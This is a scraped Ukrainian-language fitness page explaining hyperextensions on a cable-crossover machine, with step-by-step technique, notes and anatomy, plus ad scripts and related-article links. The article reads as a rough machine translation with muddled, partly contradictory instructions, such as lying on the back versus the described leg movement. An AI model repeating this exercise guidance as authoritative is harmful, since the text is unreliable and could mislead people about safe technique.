

--- FILE ---
content_type: text/html; charset=cp1251
request_url: https://ukrprosport.ru/bodibilding/3271-giperekstenzija-v-trenazheri.html
body_size: 8519
content:
<!DOCTYPE html>
<html lang="uk-UA">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
  <title>Гіперекстензія в тренажері: техніка виконання гиперєкстензии, кому і навіщо потрібна, анатомія спини, примітки і рекомендації по техніці</title>
  <meta name="description" content="Гіперекстензія в тренажері">
  <meta property="og:site_name" content="Про спорт - ukrProSport.ru">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Гіперекстензія в тренажері">
  <meta property="og:url" content="https://ukrprosport.ru/bodibilding/3271-giperekstenzija-v-trenazheri.html">
  <meta property="og:image" content="https://cdn.ukrprosport.ru/sport1/giperjekstenzija-v-trenazhere_1.jpg">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="/favicon.ico">
  <script charset="utf-8" async="async" src="https://r1.afhow.click/nat/n03iI8j8.js"></script>
  <script charset="utf-8" async="async" src="https://r1.afhow.click/pushJs/n03iI8j8.js"></script>
  <style>
  <![CDATA[
  div#toc_container {width: 95%;}#toc_container {background: #f9f9f9;border: 1px solid #aaa;padding: 10px;margin-bottom: 1em;width: auto;display: table;font-size: 95%;}#toc_container p.toc_title {text-align: center;font-weight: 700;margin: 0;padding: 0;}#toc_container ul{border-left: 0px;background: none;}#toc_container ul li{margin-bottom: 0px;}#toc_container a(text-decoration:none)#toc_container a:hover(text-decoration:none)
  ]]>
  </style>
</head>
<body>
  <div id="cs-wrapper" class="wide">
    <div id="cs-header-style-one">
      <div id="cs-header-main">
        <div class="cs-container">
          <div class="cs-header-body-table">
            <div class="cs-header-body-row">
              <div id="cs-logo-brand">
                <a href="/"><img src="/tema/ukrprosport/images/logo.png" alt="UkrProSport.ru"></a>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div style="height: 43px;" class="cs-header-menu-parent">
        <div rel="98" id="cs-header-menu" class="cs-header-menu-is-sticky">
          <div class="cs-container">
            <div class="cs-toggle-main-navigation">
              <i class="fa fa-bars"></i>
            </div>
            <nav id="cs-main-navigation" class="cs-clearfix">
              <ul class="cs-main-navigation cs-clearfix">
                <li>
                  <a href="/vidi-sportu/" rel="nofollow">Види спорту</a>
                </li>
                <li>
                  <a href="/trenuvannja-i-vpravi/" rel="nofollow">Тренування і вправи</a>
                </li>
                <li>
                  <a href="/sportivne-harchuvannja-2/" rel="nofollow">Харчування</a>
                </li>
                <li>
                  <a href="/zagalnij-rozdil/" rel="nofollow">Загальний розділ</a>
                </li>
                <li>
                  <a href="/sportivnij-inventar/" rel="nofollow">Iнвентар</a>
                </li>
                <li>
                  <a href="/bodibilding/" rel="nofollow">Бодібілдинг</a>
                </li>
                <li class="current-menu-item">
                  <a href="#"><span>Усі категорії</span></a>
                  <ul class="sub-menu">
                    <li>
                      <a href="/basketbol-2/" rel="nofollow">Баскетбол</a>
                    </li>
                    <li>
                      <a href="/shahi-2/" rel="nofollow">Шахи</a>
                    </li>
                    <li>
                      <a href="/vidpovidi-na-zapitannja/" rel="nofollow">Відповіді на запитання</a>
                    </li>
                    <li>
                      <a href="/rizne/" rel="nofollow">Різне</a>
                    </li>
                  </ul>
                </li>
              </ul>
            </nav>
          </div>
        </div>
      </div>
    </div>
    <div class="cs-container">
      <div class="cs-main-content cs-sidebar-on-the-right">
        <div id="article">
          <h1>Гіперекстензія в тренажері</h1>
          <h2 id="i-1">Відео: Як правильно займатися на гиперєкстензии?</h2>
          <div id="toc_container">
            <p class="toc_title">Зміст</p>
            <ul class="toc_list">
              <li>
                <a href="#i-1">Відео: Як правильно займатися на гиперєкстензии?</a>
              </li>
              <li>
                <a href="#i-2">Робота м`язів і суглобів</a>
              </li>
              <li>
                <a href="#i-3">Відео: Гіперекстензії - Техніка. 7 варіацій.</a>
              </li>
              <li>
                <a href="#i-4">Гіперекстензія в тренажері - схема</a>
              </li>
              <li>
                <a href="#i-5">Відео: Гіперекстензія: способи і методики роботи на тренажері</a>
              </li>
              <li style="list-style: none; display: inline">
                <ul class="p3">
                  <li>
                    <a href="#i-6">Гіперекстензія в тренажері - примітки</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="#i-7">Відео: Гіперекстензія в тренажері</a>
              </li>
              <li style="list-style: none; display: inline">
                <ul class="p3">
                  <li>
                    <a href="#i-8">анатомія</a>
                  </li>
                </ul>
              </li>
            </ul>
          </div><iframe width="100%" height="315" src="https://youtube.com/embed/Bz8iXioTu6k" frameborder="0" allowfullscreen="allowfullscreen"></iframe><br>
          <strong><em><span style="font-family: georgia, palatino;">Гіперекстензія в тренажері</span></em></strong> виконується для зміцнення довгих м`язів спини, тому її рекомендується виконувати атлетам будь-якого рівня підготовки, профілю тренувань і статі. Гиперєкстензии в тренажері можна замінити <strong><span style="font-family: georgia, palatino;">Зворотня гіперекстензія</span></strong>, коли в залі немає відповідного обладнання для виконання останньої, але так само цією вправою можна і просто доповнити тренінг спини. Для виконання вправи Вам знадобиться напарник, хоча з точки зору техніки воно відносно просте, при цьому той факт, що вправа виконується в тренажері, полегшує процес прогресії навантажень. Якщо з вільним вагою гиперєкстензии не дуже зручно виконувати, при цьому вправу стає більш травмоопасним, то в тренажері цей недолік нівелюється.
          <p>Гіперекстензія в тренажері виконується лежачи на спині, що так само є плюсом, особливо для тих атлетів, які прийшли в тренажерний зал не для завоювання титулів, а для поліпшення здоров`я. Не зайвим вправу буде і в арсеналі силовиків, та й, взагалі, якщо Ви любитель <strong><span style="font-family: georgia, palatino;">станової тяги</span></strong>, тоді Вам цю вправу дозволить уникнути безлічі проблем зі спиною та хребтом зокрема. Тут же варто зробити застереження і сказати про те, що при інтенсивній опрацювання довгих м`язів спини не варто забувати і про м`язи преса, оскільки гіпертонус м`язів субститутів призводить до хворобливих відчуттів. В даному випадку, якщо Ви будете тренувати виключно спину, то вона буде хворіти, тому що прес просто-напросто буде не здатний виконувати свої функції, і їх, відповідно, візьме на себе спина.</p>
          <h2 id="i-2"><span style="font-family: georgia, palatino;">Робота м`язів і суглобів</span></h2>
          <p>Під час роботи гиперєкстензии в тренажері вдається акумулювати основне навантаження в цільової м`язової групі, оскільки вправу изолирующее. Це не означає, що навантаження отримують тільки довгі м`язи спини, звичайно, так само працюють і синергисти, зокрема, непогано прокачується сідничний м`язи, але в сенсі саме тренінгу, є сенс виконувати дану вправу тільки для того, щоб навантажити довгі м`язи спини. Між іншим, така ізоляція і той факт, що вправа виконується лежачи, робить цю гиперєкстензии одним з кращих вправ для розминки перед виконанням станової тяги і для виконання заминки після.</p>
          <h2 id="i-3">Відео: Гіперекстензії - Техніка. 7 варіацій.</h2><iframe width="100%" height="315" src="https://youtube.com/embed/ykGsGlXkEVg" frameborder="0" allowfullscreen="allowfullscreen"></iframe>
          <p>Оскільки вправу формує, само собою, працює тільки один суглоб, а саме тазостегновий, хоча і про безпеку колін так само варто подумати. Щоб уникнути травми або вивиху, коліна краще трохи зігнути, а вправу виконувати повільно і якісно, опрацьовуючи цільову м`язову групу. Суть в тому, що гиперєкстензия в тренажері це не силова вправа, тому рвати жопу, намагаючись підняти робочу вагу, сенсу немає. Набагато ефективніше в даному випадку виконати більше повторень в підході, або менше між підходами відпочивати, оскільки досягти саме м`язової відмови в формуючому вправі практично неможливо, в 99 випадках з 100 Ви просто &laquo;закіслі&raquo;.</p>
          <h2 id="i-4"><span>Гіперекстензія в тренажері -</span> <span style="color: #ff0000;">схема</span></h2><br clear="all">
          <br>
          <div data-autoload="yes" data-id="108" class="yv6Ky8pO9yZXff-WY4nGmmADa-oVfdKk"></div>
          <script type="text/javascript" src="//svedkan.com" id="yv6Ky8pO9yZXff-WY4nGmmADa-oVfdKk-id"></script><br clear="all">
          <p><img src="https://cdn.ukrprosport.ru/sport1/giperjekstenzija-v-trenazhere_1.jpg" border="0" alt="Гиперєкстензии В кросовер" title="Гиперєкстензии В кросовер"></p>
          <h2 id="i-5">Відео: Гіперекстензія: способи і методики роботи на тренажері</h2><iframe width="100%" height="315" src="https://youtube.com/embed/gYACMT_qgD4" frameborder="0" allowfullscreen="allowfullscreen"></iframe>
          <p>1) Вам знадобиться лавка, атлетичний пояс і ремені для виконання тяги ногами в кросовері, ну і сам кросовер.<br>
          2) Лаву треба поставити головою до млинців кросовера, ремені одягнути на ноги, а поясом затягнути себе до лави.<br>
          3) Пристебніть ремені на ногах до тросика кросовера за допомогою напарника, за тим напарник повинен встати збоку і однією ногою притримувати лаву, щоб та не хиталася.<br>
          4) Зусиллям довгих м`язів спини, на видиху, опустіть ноги максимально вниз, торкаючись лавки литкових м`язах.<br>
          5) підконтрольних, вдихаючи повітря, поверніть ноги в початкове положення, а потім виконайте вправу необхідну кількість разів.</p>
          <h3 id="i-6"><span>Гіперекстензія в тренажері -</span> <span style="color: #ff0000;">примітки</span></h3><br clear="all">
          <br>
          <div id="M807623ScriptRootC1314700"></div><br clear="all">
          <p>1) Намагайтеся виконувати вправу всередині амплітуди, щоб м`язи весь час перебували в тонусі.<br>
          2) Виконуйте вправу по найбільшій амплітуді, тобто, Ви ногами як би повинні описувати півколо, а не просто тягнути їх вниз.<br>
          3) Шкарпетки направте до себе, а не від себе, щоб максимально іннервувати цільові м`язові групи.<br>
          4) гиперєкстензии найкраще виконувати повторень на 12-20, щоб уникнути порушень в техніці через непосильного ваги.<br>
          5) Після виконання кожного підходу обов`язково відчіплюватися від тренажера і пройдіться, щоб уникнути підвищеного тиску.</p>
          <h2 id="i-7">Відео: Гіперекстензія в тренажері</h2><iframe width="100%" height="315" src="https://youtube.com/embed/YFqR2tTEktY" frameborder="0" allowfullscreen="allowfullscreen"></iframe>
          <h3 id="i-8"><span style="font-family: georgia, palatino;">анатомія</span></h3>
          <p>Довгі м`язи спини розташовані уздовж хребта і виконують функцію згинання та розгинання спини, при цьому, вони так само виконують функцію стабілізатора хребта, тому, якщо Вас цікавить Ваша постава і здоров`я хребетного стовпа, тренувати ці м`язи Вам просто необхідно. Деякі думають, що достатньо і станової тяги, але це не завжди так. Справа в тому, що, якщо Ви станову тягу виконуєте на 12-15 повторень, закінчуючи спину, тоді, можливо, інших вправ для довгих м`язів спини можна і не робити. Але якщо Ви робите станову в якості силового вправи, тоді Вам просто необхідно періодично &laquo;закачувати&raquo; спину, бажано це робити взагалі хоча б раз на тиждень, а так само можна виконувати варіанти гиперєкстензии перед або після станової тяги.</p>
          <p>Підводячи підсумок, можна сказати, що гиперєкстензия в тренажері є одним з кращих вправ для опрацювання довгих м`язів спини, яке рекомендується виконувати абсолютно всім. Особливо рекомендуємо звернути увагу на цю вправу новачкам і силовикам, оскільки у одних спина в принципі атрофована і непідготовлена до більш складних вправ, а другі свою спину регулярно мучать, тому їм потрібно більше часу приділяти її здоров`ю. Ключовими моментами під час виконання вправи є перманентний контроль ваги, плавність і чітке розуміння призначення гиперєкстензии.</p>
          <p>Вправи для бодібілдингу</p>
          <div style="float:right">
            Поділитися в соц мережах:
            <div class="addthis_native_toolbox"></div>
            <script async="async" type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f7d7dc43c41fbaa"></script>
          </div><br clear="all">
          <span style="font-size: 22px; background: #ffe348; display: block; padding: 6px 0px; border-top: 2px dashed #fff; border-bottom: 2px dashed #fff; margin: 0px 18px 5px 0px;"></span>
          <center>
            <span style="font-size: 22px; background: #ffe348; display: block; padding: 6px 0px; border-top: 2px dashed #fff; border-bottom: 2px dashed #fff; margin: 0px 18px 5px 0px;">Увага, тільки СЬОГОДНІ!</span>
          </center>
          <div id="Bbr6KDxJW9hBs6N5XbgQ" data-type="0" class="blockOfO1b2l3"></div>
          <div class="relh2">
            Схожі
          </div>
          <div class="cscol">
            <div class="cslay">
              <div class="relpost">
                <div class="cs-post-item hidden visible cs-animate-element full-visible left">
                  <div class="cs-post-thumb">
                    <a href="/trenuvannja-i-vpravi/742-vpravi-dlja-spini-dlja-zhinok.html"><img src="/uploads/blockpro/333x200/2017-04/333x200_crop_uprazhnenija-dlja-spiny-dlja-zhenshhin_1.jpg" alt="Вправи для спини для жінок"></a>
                    <div class="cs-post-format-icon">
                      <i class="fa fa-play"></i>
                    </div>
                  </div>
                  <div class="cs-post-inner">
                    <h3><a href="/trenuvannja-i-vpravi/742-vpravi-dlja-spini-dlja-zhinok.html">Вправи для спини для жінок</a></h3>
                  </div>
                </div>
              </div>
              <div class="relpost">
                <div class="cs-post-item hidden visible cs-animate-element full-visible left">
                  <div class="cs-post-thumb">
                    <a href="/trenuvannja-i-vpravi/891-vprava-giperekstenzija-dlja-spini-pravilnij-vibir.html"><img src="/uploads/blockpro/333x200/2017-04/333x200_crop_a-vy-znaete-kak-nakachat-jagodicy-devushke-v_2.jpg" alt="Вправа гиперєкстензия для спини - правильний вибір!"></a>
                    <div class="cs-post-format-icon">
                      <i class="fa fa-play"></i>
                    </div>
                  </div>
                  <div class="cs-post-inner">
                    <h3><a href="/trenuvannja-i-vpravi/891-vprava-giperekstenzija-dlja-spini-pravilnij-vibir.html">Вправа гиперєкстензия для спини - правильний вибір!</a></h3>
                  </div>
                </div>
              </div>
              <div class="relpost">
                <div class="cs-post-item hidden visible cs-animate-element full-visible left">
                  <div class="cs-post-thumb">
                    <a href="/bodibilding/2285-stanova-tjaga-nebezpechna.html"><img src="/tema/ukrprosport/blockpro/noimage.png" alt="Станова тяга (небезпечна?)"></a>
                    <div class="cs-post-format-icon">
                      <i class="fa fa-play"></i>
                    </div>
                  </div>
                  <div class="cs-post-inner">
                    <h3><a href="/bodibilding/2285-stanova-tjaga-nebezpechna.html">Станова тяга (небезпечна?)</a></h3>
                  </div>
                </div>
              </div>
              <div class="relpost">
                <div class="cs-post-item hidden visible cs-animate-element full-visible left">
                  <div class="cs-post-thumb">
                    <a href="/bodibilding/2511-efektivni-vpravi-dlja-spini.html"><img src="/uploads/blockpro/333x200/2017-04/333x200_crop_jeffektivnye-uprazhnenija-dlja-spiny_1.jpg" alt="Ефективні вправи для спини"></a>
                    <div class="cs-post-format-icon">
                      <i class="fa fa-play"></i>
                    </div>
                  </div>
                  <div class="cs-post-inner">
                    <h3><a href="/bodibilding/2511-efektivni-vpravi-dlja-spini.html">Ефективні вправи для спини</a></h3>
                  </div>
                </div>
              </div>
              <div class="relpost">
                <div class="cs-post-item hidden visible cs-animate-element full-visible left">
                  <div class="cs-post-thumb">
                    <a href="/bodibilding/2655-zhim-nogami-v-trenazheri-smita.html"><img src="/uploads/blockpro/333x200/2017-04/333x200_crop_zhim-nogami-v-trenazhere-smita_1.jpg" alt="Жим ногами в тренажері сміта"></a>
                    <div class="cs-post-format-icon">
                      <i class="fa fa-play"></i>
                    </div>
                  </div>
                  <div class="cs-post-inner">
                    <h3><a href="/bodibilding/2655-zhim-nogami-v-trenazheri-smita.html">Жим ногами в тренажері сміта</a></h3>
                  </div>
                </div>
              </div>
              <div class="relpost">
                <div class="cs-post-item hidden visible cs-animate-element full-visible left">
                  <div class="cs-post-thumb">
                    <a href="/bodibilding/2827-skruchuvannja-v-trenazheri.html"><img src="/uploads/blockpro/333x200/2017-04/333x200_crop_skruchivanija-v-trenazhere_1.jpg" alt="Скручування в тренажері"></a>
                    <div class="cs-post-format-icon">
                      <i class="fa fa-play"></i>
                    </div>
                  </div>
                  <div class="cs-post-inner">
                    <h3><a href="/bodibilding/2827-skruchuvannja-v-trenazheri.html">Скручування в тренажері</a></h3>
                  </div>
                </div>
              </div>
              <div class="relpost">
                <div class="cs-post-item hidden visible cs-animate-element full-visible left">
                  <div class="cs-post-thumb">
                    <a href="/bodibilding/2886-zvorotnja-giperekstenzija.html"><img src="/uploads/blockpro/333x200/2017-04/333x200_crop_obratnaja-giperjekstenzija_1.jpg" alt="Зворотня гіперекстензія"></a>
                    <div class="cs-post-format-icon">
                      <i class="fa fa-play"></i>
                    </div>
                  </div>
                  <div class="cs-post-inner">
                    <h3><a href="/bodibilding/2886-zvorotnja-giperekstenzija.html">Зворотня гіперекстензія</a></h3>
                  </div>
                </div>
              </div>
              <div class="relpost">
                <div class="cs-post-item hidden visible cs-animate-element full-visible left">
                  <div class="cs-post-thumb">
                    <a href="/bodibilding/3018-boli-v-spini-pislja-trenuvannja.html"><img src="/uploads/blockpro/333x200/2017-04/333x200_crop_boli-v-spine-posle-trenirovki_1.jpg" alt="Болі в спині після тренування"></a>
                    <div class="cs-post-format-icon">
                      <i class="fa fa-play"></i>
                    </div>
                  </div>
                  <div class="cs-post-inner">
                    <h3><a href="/bodibilding/3018-boli-v-spini-pislja-trenuvannja.html">Болі в спині після тренування</a></h3>
                  </div>
                </div>
              </div>
              <div class="relpost">
                <div class="cs-post-item hidden visible cs-animate-element full-visible left">
                  <div class="cs-post-thumb">
                    <a href="/bodibilding/3149-vidi-stanovoi-tjagi.html"><img src="/uploads/blockpro/333x200/2017-04/333x200_crop_vidy-stanovoj-tjagi_1.jpg" alt="Види станової тяги"></a>
                    <div class="cs-post-format-icon">
                      <i class="fa fa-play"></i>
                    </div>
                  </div>
                  <div class="cs-post-inner">
                    <h3><a href="/bodibilding/3149-vidi-stanovoi-tjagi.html">Види станової тяги</a></h3>
                  </div>
                </div>
              </div>
              <div class="relpost">
                <div class="cs-post-item hidden visible cs-animate-element full-visible left">
                  <div class="cs-post-thumb">
                    <a href="/bodibilding/3292-klasichna-stanova-tjaga.html"><img src="/uploads/blockpro/333x200/2017-04/333x200_crop_klassicheskaja-stanovaja-tjaga_1.jpg" alt="Класична станова тяга"></a>
                    <div class="cs-post-format-icon">
                      <i class="fa fa-play"></i>
                    </div>
                  </div>
                  <div class="cs-post-inner">
                    <h3><a href="/bodibilding/3292-klasichna-stanova-tjaga.html">Класична станова тяга</a></h3>
                  </div>
                </div>
              </div>
              <div class="relpost">
                <div class="cs-post-item hidden visible cs-animate-element full-visible left">
                  <div class="cs-post-thumb">
                    <a href="/bodibilding/3560-pulover-z-gantellju.html"><img src="/uploads/blockpro/333x200/2017-04/333x200_crop_pulover-s-gantelju_1.jpg" alt="Пуловер з гантеллю"></a>
                    <div class="cs-post-format-icon">
                      <i class="fa fa-play"></i>
                    </div>
                  </div>
                  <div class="cs-post-inner">
                    <h3><a href="/bodibilding/3560-pulover-z-gantellju.html">Пуловер з гантеллю</a></h3>
                  </div>
                </div>
              </div>
              <div class="relpost">
                <div class="cs-post-item hidden visible cs-animate-element full-visible left">
                  <div class="cs-post-thumb">
                    <a href="/bodibilding/3609-rozginannja-nig-sidjachi-na-trenazheri.html"><img src="/uploads/blockpro/333x200/2017-04/333x200_crop_razgibanie-nog-sidja-na-trenazhere_1.jpg" alt="Розгинання ніг сидячи на тренажері"></a>
                    <div class="cs-post-format-icon">
                      <i class="fa fa-play"></i>
                    </div>
                  </div>
                  <div class="cs-post-inner">
                    <h3><a href="/bodibilding/3609-rozginannja-nig-sidjachi-na-trenazheri.html">Розгинання ніг сидячи на тренажері</a></h3>
                  </div>
                </div>
              </div>
              <div class="relpost">
                <div class="cs-post-item hidden visible cs-animate-element full-visible left">
                  <div class="cs-post-thumb">
                    <a href="/bodibilding/3647-trenuvannja-stanovoi-tjagi.html"><img src="/uploads/blockpro/333x200/2017-04/333x200_crop_trenirovka-stanovoj-tjagi_1.jpg" alt="Тренування станової тяги"></a>
                    <div class="cs-post-format-icon">
                      <i class="fa fa-play"></i>
                    </div>
                  </div>
                  <div class="cs-post-inner">
                    <h3><a href="/bodibilding/3647-trenuvannja-stanovoi-tjagi.html">Тренування станової тяги</a></h3>
                  </div>
                </div>
              </div>
              <div class="relpost">
                <div class="cs-post-item hidden visible cs-animate-element full-visible left">
                  <div class="cs-post-thumb">
                    <a href="/bodibilding/3720-chim-zaminiti-stanovu-tjagu.html"><img src="/uploads/blockpro/333x200/2017-04/333x200_crop_chem-zamenit-stanovuju-tjagu_1.jpg" alt="Чим замінити станову тягу"></a>
                    <div class="cs-post-format-icon">
                      <i class="fa fa-play"></i>
                    </div>
                  </div>
                  <div class="cs-post-inner">
                    <h3><a href="/bodibilding/3720-chim-zaminiti-stanovu-tjagu.html">Чим замінити станову тягу</a></h3>
                  </div>
                </div>
              </div>
              <div class="relpost">
                <div class="cs-post-item hidden visible cs-animate-element full-visible left">
                  <div class="cs-post-thumb">
                    <a href="/vidpovidi-na-zapitannja/4205-jak-robiti-giperekstenzii-v-domashnih-umovah.html"><img src="/uploads/blockpro/333x200/2017-04/333x200_crop_kak-delat-giperjekstenziju-v-domashnih-uslovijah_1.jpg" alt="Як робити гиперєкстензии в домашніх умовах?"></a>
                    <div class="cs-post-format-icon">
                      <i class="fa fa-play"></i>
                    </div>
                  </div>
                  <div class="cs-post-inner">
                    <h3><a href="/vidpovidi-na-zapitannja/4205-jak-robiti-giperekstenzii-v-domashnih-umovah.html">Як робити гиперєкстензии в домашніх умовах?</a></h3>
                  </div>
                </div>
              </div>
              <div class="relpost">
                <div class="cs-post-item hidden visible cs-animate-element full-visible left">
                  <div class="cs-post-thumb">
                    <a href="/rizne/5435-giperekstenzija-2.html"><img src="/tema/ukrprosport/blockpro/noimage.png" alt="Гіперекстензія"></a>
                    <div class="cs-post-format-icon">
                      <i class="fa fa-play"></i>
                    </div>
                  </div>
                  <div class="cs-post-inner">
                    <h3><a href="/rizne/5435-giperekstenzija-2.html">Гіперекстензія</a></h3>
                  </div>
                </div>
              </div>
              <div class="relpost">
                <div class="cs-post-item hidden visible cs-animate-element full-visible left">
                  <div class="cs-post-thumb">
                    <a href="/rizne/6559-polipshennja-postavi.html"><img src="/uploads/blockpro/333x200/2017-04/333x200_crop_uluchshenie-osanki_1.jpg" alt="Поліпшення постави"></a>
                    <div class="cs-post-format-icon">
                      <i class="fa fa-play"></i>
                    </div>
                  </div>
                  <div class="cs-post-inner">
                    <h3><a href="/rizne/6559-polipshennja-postavi.html">Поліпшення постави</a></h3>
                  </div>
                </div>
              </div>
              <div class="relpost">
                <div class="cs-post-item hidden visible cs-animate-element full-visible left">
                  <div class="cs-post-thumb">
                    <a href="/rizne/6716-perevagi-zvorotnogo-giperekstenzii-i-tehnika-ii.html"><img src="/uploads/blockpro/333x200/2017-04/333x200_crop_preimushhestva-obratnoj-giperjekstenzii-i-tehnika_1.jpg" alt="Переваги зворотного гиперєкстензии і техніка її виконання"></a>
                    <div class="cs-post-format-icon">
                      <i class="fa fa-play"></i>
                    </div>
                  </div>
                  <div class="cs-post-inner">
                    <h3><a href="/rizne/6716-perevagi-zvorotnogo-giperekstenzii-i-tehnika-ii.html">Переваги зворотного гиперєкстензии і техніка її виконання</a></h3>
                  </div>
                </div>
              </div>
              <div class="relpost">
                <div class="cs-post-item hidden visible cs-animate-element full-visible left">
                  <div class="cs-post-thumb">
                    <a href="/rizne/6945-t-tjaga-v-trenazheri.html"><img src="/uploads/blockpro/333x200/2017-04/333x200_crop_t-tjaga-v-trenazhere_1.jpg" alt="Т-тяга в тренажері"></a>
                    <div class="cs-post-format-icon">
                      <i class="fa fa-play"></i>
                    </div>
                  </div>
                  <div class="cs-post-inner">
                    <h3><a href="/rizne/6945-t-tjaga-v-trenazheri.html">Т-тяга в тренажері</a></h3>
                  </div>
                </div>
              </div>
              <div class="relpost">
                <div class="cs-post-item hidden visible cs-animate-element full-visible left">
                  <div class="cs-post-thumb">
                    <a href="/rizne/7090-viprjamljachi-spini.html"><img src="/uploads/blockpro/333x200/2017-04/333x200_crop_vyprjamiteli-spiny_1.jpg" alt="Випрямлячі спини"></a>
                    <div class="cs-post-format-icon">
                      <i class="fa fa-play"></i>
                    </div>
                  </div>
                  <div class="cs-post-inner">
                    <h3><a href="/rizne/7090-viprjamljachi-spini.html">Випрямлячі спини</a></h3>
                  </div>
                </div>
              </div>
              <div class="relpost">
                <div class="cs-post-item hidden visible cs-animate-element full-visible left">
                  <div class="cs-post-thumb">
                    <a href="/rizne/7180-giperekstenzii.html"><img src="/uploads/blockpro/333x200/2017-04/333x200_crop_giperjekstenzii_1.jpg" alt="Гіперекстензії"></a>
                    <div class="cs-post-format-icon">
                      <i class="fa fa-play"></i>
                    </div>
                  </div>
                  <div class="cs-post-inner">
                    <h3><a href="/rizne/7180-giperekstenzii.html">Гіперекстензії</a></h3>
                  </div>
                </div>
              </div>
              <div class="relpost">
                <div class="cs-post-item hidden visible cs-animate-element full-visible left">
                  <div class="cs-post-thumb">
                    <a href="/rizne/7401-giperekstenzija-trenazher.html"><img src="/uploads/blockpro/333x200/2017-04/333x200_crop_giperjekstenzija-trenazher_1.jpg" alt="Гіперекстензія тренажер"></a>
                    <div class="cs-post-format-icon">
                      <i class="fa fa-play"></i>
                    </div>
                  </div>
                  <div class="cs-post-inner">
                    <h3><a href="/rizne/7401-giperekstenzija-trenazher.html">Гіперекстензія тренажер</a></h3>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="M807623ScriptRootC1314869"></div>
        </div>
        <div class="speedbar">
          <span id="dle-speedbar"><span itemscope="itemscope" itemtype="https://data-vocabulary.org/Breadcrumb"><a href="/" itemprop="url"><span itemprop="title">ukrProSport.ru</span></a></span> &raquo; <span itemscope="itemscope" itemtype="https://data-vocabulary.org/Breadcrumb"><a href="/bodibilding/" itemprop="url"><span itemprop="title">Бодібілдинг</span></a></span> &raquo; Гіперекстензія в тренажері</span>
        </div>
      </div>
      <div class="cs-main-sidebar cs-sticky-sidebar">
        <div id="KqpddX6wPEm7Ftf25J2g" data-type="0" class="blockOfO1b2l3"></div>
        <div id="M807623ScriptRootC1314870"></div>
        <div class="theiaStickySidebar">
          <aside class="widget">
            <div class="widget-title h2">
              Top
            </div>
            <div class="cs-widget_featured_post">
              <div class="cs-post-item hidden visible cs-animate-element full-visible">
                <div class="cs-post-thumb"><a href=""></a>
                <div class="cs-post-format-icon">
                  <i class="fa fa-play"></i>
                </div><img src="/uploads/blockpro/307x189/2017-04/307x189_crop_kak-jeffektivno-nakachat-bystro-press-v-domashnih_1.jpg" alt="Як ефективно накачати швидко прес в домашніх умовах будь-якій людині"></div>
                <div class="cs-post-inner h3">
                  <div>
                    <a href="/bodibilding/3531-jak-efektivno-nakachati-shvidko-pres-v-domashnih.html">Як ефективно накачати швидко прес в домашніх умовах будь-якій людині</a>
                  </div>
                </div>
              </div>
              <div class="cs-post-item hidden visible cs-animate-element full-visible">
                <div class="cs-post-thumb"><a href=""></a>
                <div class="cs-post-format-icon">
                  <i class="fa fa-play"></i>
                </div><img src="/uploads/blockpro/307x189/2017-04/307x189_crop_sisi-prisedanija_1.jpg" alt="Сісі присідання"></div>
                <div class="cs-post-inner h3">
                  <div>
                    <a href="/bodibilding/3196-sisi-prisidannja-2.html">Сісі присідання</a>
                  </div>
                </div>
              </div>
              <div class="cs-post-item hidden visible cs-animate-element full-visible">
                <div class="cs-post-thumb"><a href=""></a>
                <div class="cs-post-format-icon">
                  <i class="fa fa-play"></i>
                </div><img src="/uploads/blockpro/307x189/2017-04/307x189_crop_kak-uvelichit-rabochij-ves-v-zhime-shtangi-lezha_1.jpg" alt="Як збільшити робочий вага в жимі штанги лежачи"></div>
                <div class="cs-post-inner h3">
                  <div>
